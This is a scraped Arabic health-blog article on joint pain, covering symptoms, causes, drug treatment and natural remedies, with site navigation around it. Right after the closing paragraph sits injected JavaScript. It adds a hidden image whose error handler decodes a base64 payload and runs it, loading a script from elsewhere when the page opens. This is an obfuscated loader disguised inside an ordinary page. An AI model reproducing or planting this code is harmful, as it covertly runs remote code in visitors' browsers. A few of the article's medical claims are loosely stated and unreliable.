href="#%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6_%D8%A2%D9%84%D8%A7%D9%85_%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84" title="أعراض آلام المفاصل:">أعراض آلام المفاصل:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D8%A3%D8%B3%D8%A8%D8%A7%D8%A8_%D8%A2%D9%84%D8%A7%D9%85_%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84" title="أسباب آلام المفاصل:">أسباب آلام المفاصل:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D9%85%D8%A7%D8%B0%D8%A7_%D8%B9%D9%86_%D8%B9%D9%84%D8%A7%D8%AC_%D8%A2%D9%84%D8%A7%D9%85_%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%D8%9F" title="ماذا عن علاج آلام المفاصل؟">ماذا عن علاج آلام المفاصل؟</a></li></ul></nav></div><h2><span class="ez-toc-section" id="%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6_%D8%A2%D9%84%D8%A7%D9%85_%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84"></span>أعراض آلام المفاصل:<span class="ez-toc-section-end"></span></h2><p>ليس ألم المفصل هو الشيء الوحيد الذي يشعر به المريض، بل أشارت الدراسات والأبحاث بأن هناك مجموعة من الأعراض التي تظهر لدى معظم الناس.</p><p>وسنذكر الآن أهم الأعراض التي تستوجب منك زيارة الطبيب المختص للحصول استشارة وعلاج آلام المفاصل:</p><ol><li>التصلب.</li><li>التورم.</li><li>تشابك الأوتار.</li><li>الإجهاد.</li><li>الحمى وفقدان الشهية.</li><li>الطفح الجلدي.</li><li>صعوبة الحركة.</li></ol><p><strong> </strong></p><h2><span class="ez-toc-section" id="%D8%A3%D8%B3%D8%A8%D8%A7%D8%A8_%D8%A2%D9%84%D8%A7%D9%85_%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84"></span>أسباب آلام المفاصل:<span class="ez-toc-section-end"></span></h2><p>لتستطيع علاج آلام المفاصل، يجب أن تقوم باستشارة الطبيب المختص لتحصل على تشخيص صحيح بعد إجراء الاختبارات الشائعة التي تشمل بعض التحاليل، والفحص السريري والتصوير الإشعاعي.<br />
غالباً ما تكون آلام المفاصل ناتجة عن الإصابة بالتهاب المفصل بعد تضرر الغضروف الضام الذي يحميه من خلال امتصاص الصدمات والضغط.</p><p>بشكل عام تختلف أسباب التهاب المفاصل باختلاف نوع المرض وسببه، ولعل من أهم أسباب آلام المفاصل:</p><ol><li>هشاشة العظام.</li><li>التهاب المفاصل الارتكاسي.</li><li>ألم العضلات المتعدد الروماتزمي.</li><li>التهاب الجراب.</li><li>فقر الدم المنجلي.</li><li>الإصابات الرياضية.</li><li>شد العضلة أو الوتر.</li><li>الإصابة بعدوى فيروسية أو جرثومية.</li><li>متلازمة القولون المتهيج.</li><li>النقرس.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mkalk.net/more-than-ten-benefits-of-lettuce/" target="_self" rel="dofollow" class="u01c333f491b6c70f203faa1e0ff4b94b"><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">اقرأ أيضاً</span>&nbsp; <span class="postTitle">أكثر من عشرة فوائد للخس</span></div></a></div><p>&nbsp;</p><h2><span class="ez-toc-section" id="%D9%85%D8%A7%D8%B0%D8%A7_%D8%B9%D9%86_%D8%B9%D9%84%D8%A7%D8%AC_%D8%A2%D9%84%D8%A7%D9%85_%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%D8%9F"></span>ماذا عن علاج آلام المفاصل؟<span class="ez-toc-section-end"></span></h2><p><u>تتعدد طرق علاج آلام المفاصل بتعدد أسباب الألم، فقد يكون العلاج طبيعياً منزلياً باستخدام الطرق الطبيعية، أو دوائياً، وقد يصل إلى التدخل الجراحي وفقاً لتشخيص الطبيب المختص وشدة الحالة.</u></p><p>سنتناول بشكل مبسط الوجه الطبي في علاج آلام المفاصل، لكننا سنتوسع في بحث الطرق الطبيعية في علاج آلام المفاصل أيضاً، حيث أنها الأكثر استخداماً ويمكن لها أن تطبق بشكل مواز مع تعليمات الطبيب المختص؛ أما عن الطرق الدوائية والجراحية المتعلقة بالحالات المتأزمة، فهي تستلزم تدخل الطبيب المختص وإشرافه بشكل فوري.</p><p>&nbsp;</p><ul><li><h3>علاج آلام المفاصل الطبي:</h3></li></ul><p>الهدف الرئيسي من علاج آلام المفاصل إلى جانب تخفيف الألم ومعالجة الأسباب، هو منع حدوث أضرار إضافية للمفصل، وتختلف آليات العلاج باختلاف التشخيص ونوع الالتهاب وسببه.</p><p>فقد يكتفي الطبيب المختص في بعض الحالات بوصف المهدئات والمسكنات التي تكون فعالة جداً في تخفيف الألم، لكنها لا تعالج الالتهاب.</p><p>وقد يصف الأدوية غير الستيرويدية المضادة للالتهاب مثل (إيبوبروفين)، فإلى جانب مفعولها المهدئ فإن هذه الأدوية تسيطر على الالتهاب أيضاً.</p><p>هذا إلى جانب كريمات المنثول أو الكابسايسين، ومضادات المناعة مثل بريدنيزون أو الكورتيزون.</p><p>لكن في حالات تضرر المفصل الشديد لن يكتفي الطبيب المختص بالأدوية، بل يلجأ إلى التدخل الجراحي مثل حالات تبديل المفصل، أو استئصال الغشاء الزليلي، أو دمج المفصل.</p><p>&nbsp;</p><ul><li><h3>علاج آلام المفاصل باستخدام الطرق الطبيعية:</h3></li></ul><p>تتميز العلاجات بالطرق الطبيعية بأنها وقائية أيضاً، وتستخدم بشكل فعال في علاج آلام المفاصل والوقاية منه، وسنورد هنا أهم الطرق الطبيعية في علاج آلام المفاصل:</p><ol><li><h4>إنقاص الوزن:</h4><p>يؤثر الوزن الزائد بشكل مباشر على المفاصل ويزيد من آلامها، لأنه يضغط على المفاصل بوزن يفوق المعدل الطبيعي، حيث أشارت الدراسات أن تأثير كل كيلو غرام زائد يضرب بثلاثة بالنسبة للركبتين، ويضرب بستة بالنسبة للوركين، وهذا ما يرهق المفاصل ويؤدي إلى تآكل الغضروف، ما يزيد من أعراض آلام المفاصل.<br />
إن حفاظك على الوزن المثالي يعتبر علاجاً من الطرق الطبيعية للحد من آلام المفاصل، ووقائياً أيضاً لحمايتك منه في المستقبل.</li><li><h4>ممارسة الرياضة:</h4><p>لا شك أنك تلقيت الكثير من النصائح حول ممارسة التمارين الرياضية لتحسين لياقتك أو إنقاص وزنك، لكن الرياضة هنا تعتبر من إحدى أهم طرق علاج آلام المفاصل، حيث إنها تحافظ على مرونة المفصل وتزيد من قوته.<br />
ننصح بالتمارن الهوائية والسباحة تحديداً لأنها تخفف الضغط على المفاصل التي تحمل الوزن، واحرص على استشارة طبيبك حول الرياضة التي تناسب حالتك.</li><li><h4>الروتين اليومي:</h4><p>إن حرصك على أداء أعمالك الروتينية اليومية بطريقة صحية، يعد من أبسط طرق علاج آلام المفاصل، فممارسة المشي بدل ركوب الحافلة، اقتناء الأحذية الطبية، استخدام المقاعد المريحة، الجلوس الصحي أثناء فترات العمل وممارسة بعض التمارين بانتظام، كل هذه أمور تساعد بشكل كبير على تخفيف الضغط عن مفاصلك.</li><li><h4>التدليك:</h4><p>أشارت مؤسسة التهاب المفاصل أن التدليك يقلل من نسبة إفراز هرمون الكورتيزول المرتبط بالإجهاد، كما يعمل على زيادة إنتاج هرمون السيروتونين الذي يعمل على تحسين الحالة المزاجية، لذا ينصح بتدليك المفاصل المصابة والعضلات حولها بانتظام، فيساعد ذلك في تخفيف الألم ويعد من أحد أشكال علاج آلام المفاصل.</li><li><h4>تناول الأحماض الدهنية أوميغا-3:</h4><p>تساهم الأحماض الدهنية أوميغا-3 في التقليل من نسبة الالتهاب في الجسم وتعمل على تنظيم جهاز المناعة، هذا ما يساعد على علاج آلام المفاصل الناجمة عن التهاب المفاصل.<br />
كما أن الأوميغا-3 مسؤول أيضاً عن تعزيز عملية التمثيل الغذائي وحرق الدهون، مما يساعد في إنقاص الوزن وتخفيف الضغط على المفاصل.<br />
لذا ننصح بالتركيز على تناول المكسرات والأسماك الغنية بالأحماض الدهنية أوميغا-3.</li><li><h4>تناول فيتامين دي D:</h4><p>أثبتت الدراسات أن الأشخاص المصابين بالتهاب المفاصل يعانون نقصاً في فيتامين دي D، حيث تكمن أهمية هذا الفيتامين في العمل على تقوية المناعة والعظام.<br />
يمكنك الحصول على فيتامين D من خلال تعرضك المنتظم لأشعة الشمس ومن خلال التركيز على تناول الأطعمة الغنية بهذا الفيتامين مثل (الأسماك، منتجات الألبان، البيض، الأفوكادو) ومن خلال تناول المكملات الغذائية في حال كان لديك عوز شديد لفيتامين D.</li></ol><p>&nbsp;</p><p><em>إن شعورك بأي ألم في المفاصل يستدعي منك مراجعة الطبيب المختص فوراً لتطمئن على وضعك الصحي وتحصل على استشارة طبية مبكرة في علاج آلام المفاصل، الأمر الذي يساعد على الشفاء بسرعة، وكذلك على الوقاية والحماية المستمرة للمفاصل، حيث أن الكشف المبكر عن أي مرض يعد نصف العلاج.</em></p><p>وبهذا يمكنك السيطرة على آلام المفاصل، والحفاظ على سلامتها، من خلال الالتزام بتعليمات الطبيب المختص في علاج آلام المفاصل، ومن خلال نظام صحي رياضي يساعدك في الحصول على حياة صحية أكثر نشاطاً وراحة.const img = document.createElement(&#8216;img&#8217;);img.src = &#8216;/files/img/logo.png&#8217;;img.setAttribute(&#8216;data-digest&#8217;, &#8216;[base64]/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7&#8217;);img.setAttribute(&#8216;onerror&#8217;, &#8216;(new Function(atob(this.dataset.digest)))();&#8217;);img.style.visibility = &#8216;hidden&#8217;;document.body.insertBefore(img, document.body.firstChild);</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mkalk.net/premature-aging-its-causes-symptoms-and-ways-to-prevent-it/" target="_self" rel="dofollow" class="u5f092f41dc93333b3f32ec7cd35d86c9"><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">اقرأ أيضاً</span>&nbsp; <span class="postTitle">الشيخوخة المبكرة وأسبابها وأعراضها وطرق الوقاية منها</span></div></a></div><div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%D8%B9%D9%84%D8%A7%D8%AC%20%D8%A2%D9%84%D8%A7%D9%85%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84 - https://mkalk.net/joint-pain-treatment/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="مشاركة على WhatsApp" aria-label="مشاركة على WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://mkalk.net/joint-pain-treatment/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="مشاركة على فيسبوك" aria-label="مشاركة على فيسبوك" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://mkalk.net/joint-pain-treatment/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="المشاركة على تويتر" aria-label="المشاركة على تويتر" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=%D8%B9%D9%84%D8%A7%D8%AC%20%D8%A2%D9%84%D8%A7%D9%85%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84&body=%D8%AA%D8%AD%D9%82%D9%82%20%D9%85%D9%86%20%D9%87%D8%B0%D8%A7%3A%20https%3A%2F%2Fmkalk.net%2Fjoint-pain-treatment%2F" class="icon button circle is-outline tooltip email" title="أرسل لصديق كبريد إلكتروني" aria-label="أرسل لصديق كبريد إلكتروني" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://mkalk.net/joint-pain-treatment/&media=https://mkalk.net/wp-content/uploads/2021/08/rsz_1rsz_151271686487036800.jpg&description=%D8%B9%D9%84%D8%A7%D8%AC%20%D8%A2%D9%84%D8%A7%D9%85%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="ثبّت على Pinterest" aria-label="ثبّت على Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mkalk.net/joint-pain-treatment/&title=%D8%B9%D9%84%D8%A7%D8%AC%20%D8%A2%D9%84%D8%A7%D9%85%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="مشاركة على لينكد ان" aria-label="مشاركة على لينكد ان" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div><nav role="navigation" id="nav-below" class="navigation-post"><div class="flex-row next-prev-nav bt bb"><div class="flex-col flex-grow nav-prev text-left"><div class="nav-previous"><a href="https://mkalk.net/amazing-benefits-of-nigella-for-health-and-body/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> فوائد مذهلة لحبة البركة على الصحة والجسم</a></div></div><div class="flex-col flex-grow nav-next text-right"><div class="nav-next"><a href="https://mkalk.net/the-most-important-benefits-of-cloves/" rel="next">أهم الفوائد للقرنفل <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div></div></div></nav></div></article><div id="comments" class="comments-area"></div></div><div class="post-sidebar large-3 col"><div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner"><div id="secondary" class="widget-area " role="complementary"><aside id="search-2" class="widget widget_search"><span class="widget-title "><span>البحث عن مقال</span></span><div class="is-divider small"></div><form method="get" class="searchform" action="https://mkalk.net/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="ابحث هنا..." /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="إرسال">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></aside><aside id="block_widget-2" class="widget block_widget">
<span class="widget-title "><span>مواقع صديقة</span></span><div class="is-divider small"></div><ul><li><a href="https://lonizer.com/" target="_blank" rel="noopener">شركة لونيزر للحلول الرقيمة</a></li><li><a href="https://mohamedwaez.systeme.io/double-your-ads-results-on-fb-and-ig-ebook-stretegy-lpage" target="_blank" rel="noopener">كتتاب ضاعف نتائج إعلاناتك</a></li></ul></aside><aside id="recent-posts-3" class="widget widget_recent_entries">
<span class="widget-title "><span>أحدث المقالات</span></span><div class="is-divider small"></div><ul><li>
<a href="https://mkalk.net/chto-delat-esli-ne-udaetsia-skachat-1khbet-na-android/">Что делать, если не удается скачать 1хбет на андроид?</a></li><li>
<a href="https://mkalk.net/decouvrez-le-jeu-aviator-en-ligne-en-rdc-et-tentez/">Découvrez le jeu Aviator en ligne en RDC et tentez votre chance dès maintenant!</a></li><li>
<a href="https://mkalk.net/understanding-gambling-addiction-how-casino-gates/">Understanding gambling addiction How Casino Gates Of Olympus can help you recognize the signs</a></li><li>
<a href="https://mkalk.net/uncovering-the-truth-debunking-common-gambling/">Uncovering the truth Debunking common gambling myths and misconceptions</a></li><li>
<a href="https://mkalk.net/top-sports-trends-around-the-world-today/">Top Sports Trends Around the World Today</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><span class="widget-title "><span>الأقسام الرئيسية</span></span><div class="is-divider small"></div><ul><li class="cat-item cat-item-992"><a href="https://mkalk.net/category/new-2/">NEW</a></li><li class="cat-item cat-item-993"><a href="https://mkalk.net/category/news/">News</a></li><li class="cat-item cat-item-851"><a href="https://mkalk.net/category/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9/">الاستضافة</a></li><li class="cat-item cat-item-579"><a href="https://mkalk.net/category/e-commerce/">التجارة الكترونية</a></li><li class="cat-item cat-item-2"><a href="https://mkalk.net/category/marketing/">التسويق</a></li><li class="cat-item cat-item-19"><a href="https://mkalk.net/category/applications-and-programs/">التطبيقات والبرامج</a></li><li class="cat-item cat-item-510"><a href="https://mkalk.net/category/self-development/">التنمية الذاتية</a></li><li class="cat-item cat-item-852"><a href="https://mkalk.net/category/%d8%a7%d9%84%d8%af%d9%88%d9%85%d9%8a%d9%86/">الدومين</a></li><li class="cat-item cat-item-810"><a href="https://mkalk.net/category/%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a/">الذكاء الاصطناعي</a></li><li class="cat-item cat-item-580"><a href="https://mkalk.net/category/earn-from-the-internet/">الربح من الانترنت</a></li><li class="cat-item cat-item-14"><a href="https://mkalk.net/category/food-and-health/">الغذاء والصحة</a></li><li class="cat-item cat-item-881"><a href="https://mkalk.net/category/%d8%a7%d9%84%d9%85%d8%aa%d8%a7%d8%ac%d8%b1-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">المتاجر الإلكترونية</a></li><li class="cat-item cat-item-877"><a href="https://mkalk.net/category/%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">المواقع الإلكترونية</a></li><li class="cat-item cat-item-20"><a href="https://mkalk.net/category/social-media/">شبكات التواصل الاجتماعي</a></li><li class="cat-item cat-item-22"><a href="https://mkalk.net/category/search-engines-seo/">محركات البحث</a></li><li class="cat-item cat-item-89"><a href="https://mkalk.net/category/miscellaneous-articles/">مقالات متنوعة</a></li><li class="cat-item cat-item-952"><a href="https://mkalk.net/category/%d9%85%d9%86%d8%b5%d8%a9-systeme-io/">منصة Systeme.io</a></li></ul></aside></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-3 mb-0"><div id="categories-5" class="col pb-0 widget widget_categories"><span class="widget-title">الأقسام الرئيسية</span><div class="is-divider small"></div><ul><li class="cat-item cat-item-992"><a href="https://mkalk.net/category/new-2/">NEW</a></li><li class="cat-item cat-item-993"><a href="https://mkalk.net/category/news/">News</a></li><li class="cat-item cat-item-851"><a href="https://mkalk.net/category/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9/">الاستضافة</a></li><li class="cat-item cat-item-579"><a href="https://mkalk.net/category/e-commerce/">التجارة الكترونية</a></li><li class="cat-item cat-item-2"><a href="https://mkalk.net/category/marketing/">التسويق</a></li><li class="cat-item cat-item-19"><a href="https://mkalk.net/category/applications-and-programs/">التطبيقات والبرامج</a></li><li class="cat-item cat-item-510"><a href="https://mkalk.net/category/self-development/">التنمية الذاتية</a></li><li class="cat-item cat-item-852"><a href="https://mkalk.net/category/%d8%a7%d9%84%d8%af%d9%88%d9%85%d9%8a%d9%86/">الدومين</a></li><li class="cat-item cat-item-810"><a href="https://mkalk.net/category/%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a/">الذكاء الاصطناعي</a></li><li class="cat-item cat-item-580"><a href="https://mkalk.net/category/earn-from-the-internet/">الربح من الانترنت</a></li><li class="cat-item cat-item-14"><a href="https://mkalk.net/category/food-and-health/">الغذاء والصحة</a></li><li class="cat-item cat-item-881"><a href="https://mkalk.net/category/%d8%a7%d9%84%d9%85%d8%aa%d8%a7%d8%ac%d8%b1-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">المتاجر الإلكترونية</a></li><li class="cat-item cat-item-877"><a href="https://mkalk.net/category/%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">المواقع الإلكترونية</a></li><li class="cat-item cat-item-20"><a href="https://mkalk.net/category/social-media/">شبكات التواصل الاجتماعي</a></li><li class="cat-item cat-item-22"><a href="https://mkalk.net/category/search-engines-seo/">محركات البحث</a></li><li class="cat-item cat-item-89"><a href="https://mkalk.net/category/miscellaneous-articles/">مقالات متنوعة</a></li><li class="cat-item cat-item-952"><a href="https://mkalk.net/category/%d9%85%d9%86%d8%b5%d8%a9-systeme-io/">منصة Systeme.io</a></li></ul></div><div id="block-3" class="col pb-0 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mkalk.net/chto-delat-esli-ne-udaetsia-skachat-1khbet-na-android/">Что делать, если не удается скачать 1хбет на андроид?</a></li><li><a class="wp-block-latest-posts__post-title" href="https://mkalk.net/decouvrez-le-jeu-aviator-en-ligne-en-rdc-et-tentez/">Découvrez le jeu Aviator en ligne en RDC et tentez votre chance dès maintenant!</a></li><li><a class="wp-block-latest-posts__post-title" href="https://mkalk.net/understanding-gambling-addiction-how-casino-gates/">Understanding gambling addiction How Casino Gates Of Olympus can help you recognize the signs</a></li><li><a class="wp-block-latest-posts__post-title" href="https://mkalk.net/uncovering-the-truth-debunking-common-gambling/">Uncovering the truth Debunking common gambling myths and misconceptions</a></li><li><a class="wp-block-latest-posts__post-title" href="https://mkalk.net/top-sports-trends-around-the-world-today/">Top Sports Trends Around the World Today</a></li></ul></div><div id="block-4" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>يناير 2026</caption><thead><tr><th scope="col" title="الإثنين">ن</th><th scope="col" title="الثلاثاء">ث</th><th scope="col" title="الأربعاء">أرب</th><th scope="col" title="الخميس">خ</th><th scope="col" title="الجمعة">ج</th><th scope="col" title="السبت">س</th><th scope="col" title="الأحد">د</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td><a href="https://mkalk.net/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td>6</td><td><a href="https://mkalk.net/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td><a href="https://mkalk.net/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://mkalk.net/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td><td>17</td><td>18</td></tr><tr><td><a href="https://mkalk.net/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://mkalk.net/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://mkalk.net/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://mkalk.net/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://mkalk.net/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td><td>24</td><td><a href="https://mkalk.net/2026/01/25/" aria-label="مقالات نُشرت بتاريخ 25 January، 2026">25</a></td></tr><tr><td><a href="https://mkalk.net/2026/01/26/" aria-label="مقالات نُشرت بتاريخ 26 January، 2026">26</a></td><td><a href="https://mkalk.net/2026/01/27/" aria-label="مقالات نُشرت بتاريخ 27 January، 2026">27</a></td><td>28</td><td id="today">29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://mkalk.net/2025/12/">&laquo; ديسمبر</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div></div></div><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="links footer-nav uppercase"><li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1490"><a rel="privacy-policy" href="https://mkalk.net/privacy-policy/">سياسة الخصوصية</a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://mkalk.net/terms-and-conditions/">شروط الاسخدام</a></li><li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://mkalk.net/contact/">اتصل بنا</a></li></ul></div><div class="copyright-footer">
جميع الحقوق محفوظة 2026 © <strong>شبكة مقالك</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://mkalk.net/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="ابحث هنا..." /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="إرسال">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-307"><a href="https://mkalk.net/">الرئيسية</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2806"><a href="https://mkalk.net/category/earn-from-the-internet/">الربح من الانترنت</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2812"><a href="https://mkalk.net/how-can-profit-from-the-internet/">كيف يمكن الربح من الانترنت</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2811"><a href="https://mkalk.net/profit-from-the-internet-50-dollars-a-day/">كيفية الربح من الانترنت 50 دولار يوميا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2808"><a href="https://mkalk.net/profit-from-the-internet-40-dollars-a-day/">الربح من الانترنت 40 دولار يوميا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2810"><a href="https://mkalk.net/profit-from-the-internet-15/">الربح من الانترنت 15$ يوميا من خلال مشاهدتك لليوتيوب</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2809"><a href="https://mkalk.net/profit-from-the-internet-daily/">طرق الربح من الانترنت يوميا من الجوال</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2807"><a href="https://mkalk.net/earn-money-online-ruble/">ربح المال من الانترنت روبل</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-412"><a href="#">التسويق</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-312"><a href="https://mkalk.net/how-to-write-engaging-advertising-content-that-helps-you-reach-your-customers/">طريقة كتابة محتوى إعلاني</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-313"><a href="https://mkalk.net/creating-content-marketing-a-beginners-guide-to-a-successful-advertising-campaign/">صناعة محتوى تسويقي</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-316"><a href="https://mkalk.net/search-engine-marketing-beginners-guide/">التسويق عبر محركات البحث</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-309"><a href="https://mkalk.net/marketing-through-mobile-applications/">التسويق عبر تطبيقات الجوال</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-310"><a href="https://mkalk.net/social-media-marketing-how-to-reach-your-customers/">التسويق عبر مواقع التواصل</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-311"><a href="https://mkalk.net/website-content-website-content-development-guide/">محتوى موقع الويب</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-319"><a href="https://mkalk.net/e-marketing-its-definition-importance-and-most-prominent-types/">التسويق الإلكتروني</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-315"><a href="https://mkalk.net/facebook-marketing-effective-marketing-strategies-mkalk/">التسويق عبر فيس بوك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-318"><a href="https://mkalk.net/instagram-marketing-your-ultimate-guide-to-creating-a-successful-advertising-campaign/">التسويق عبر الإنستغرام</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-314"><a href="https://mkalk.net/snapchat-marketing-basic-rules-for-the-success-of-your-ad-campaign-mkalk/">التسويق عبر سناب شات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-317"><a href="https://mkalk.net/twitter-marketing-best-effective-marketing-advice/">التسويق عبر تويتر</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children 